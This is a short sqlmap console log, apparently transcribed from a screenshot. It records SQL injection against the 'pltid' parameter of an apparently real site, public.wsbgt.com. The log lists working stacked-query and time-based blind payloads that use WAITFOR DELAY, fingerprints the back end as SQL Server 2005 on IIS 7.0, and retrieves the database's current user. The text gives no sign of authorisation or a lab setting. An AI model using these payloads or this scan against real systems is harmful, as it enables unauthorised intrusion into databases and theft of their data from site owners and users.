 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: pltid=1%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: pltid=1%' WAITFOR DELAY '0:0:5'--
---
[01:27:02] [INFO] testing Microsoft SQL Server
[01:27:02] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://public.wsbgt.com/GenericErrorPage.htm'. Do
you want to follow? [Y/n]
[01:27:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[01:27:04] [INFO] fetching current user
current user:    'fy'
[01:27:04] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 2 times
[01:27:04] [INFO] fetched data logged to text files under 'D:\Program Files\sqlm
ap\output\public.wsbgt.com'